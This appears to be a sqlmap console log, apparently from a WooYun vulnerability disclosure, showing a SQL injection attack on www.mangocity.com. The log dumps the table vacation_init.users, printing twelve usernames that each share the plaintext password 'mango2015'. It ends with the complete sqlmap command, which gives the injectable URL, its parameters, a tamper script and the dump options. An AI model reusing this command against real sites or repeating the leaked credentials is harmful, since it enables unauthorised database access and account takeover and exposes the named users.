 sqlmap
[12:06:02] [INFO] retrieved: "mango2015","chenjie"
[12:06:03] [INFO] retrieved: "mango2015","cms"
[12:06:04] [INFO] retrieved: "mango2015","liuchunyan"
[12:06:05] [INFO] retrieved: "mango2015","panwei"
[12:06:05] [INFO] retrieved: "mango2015","pengwenhui"
[12:06:06] [INFO] retrieved: "mango2015","renxianglin"
[12:06:07] [INFO] retrieved: "mango2015","songwanbing"
[12:06:07] [INFO] retrieved: "mango2015","sunbaoyu"
[12:06:08] [INFO] retrieved: "mango2015","wuhongbo"
[12:06:08] [INFO] retrieved: "mango2015","xujia"
[12:06:09] [INFO] retrieved: "mango2015","zhanglan"
[12:06:09] [INFO] analyzing table dump for possible password hashes
Database: vacation_init
Table: users
[12 entries]
+-------------+-----------+
| username | password |
+-------------+-----------+
| chenhuan | mango2015 |
| chenjie | mango2015 |
| cms | mango2015 |
| liuchunyan | mango2015 |
| panwei | mango2015 |
| pengwenhui | mango2015 |
| renxianglin | mango2015 |
| songwanbing | mango2015 |
| sunbaoyu | mango2015 |
| wuhongbo | mango2015 |
| xujia | mango2015 |
| zhanglan | mango2015 |
+-------------+-----------+
[12:06:09] [INFO] table 'vacation_init.users' dumped to CSV file 'C:\Users\meet\
.sqlmap\output\www.mangocity.com\dump\vacation_init\users.csv'
[12:06:09] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\www.mangocity.com'
[*] shutting down at 12:06:09
C:\sqlmapproject-sqlmap-26bec72>sqlmap.py -u "http://www.mangocity.com/product/1
0506752p2.html?type=90&c=cholidayindexcontroller&m=comindex&d=grouptravel" --no-
cast --tamper=charencode -D vacation_init -T users -C username,password --dump
www.wooyun.org